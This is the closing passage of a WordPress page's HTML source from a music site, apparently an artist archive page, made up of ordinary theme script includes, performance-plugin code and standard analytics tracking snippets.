RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_artists":"yu-su","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->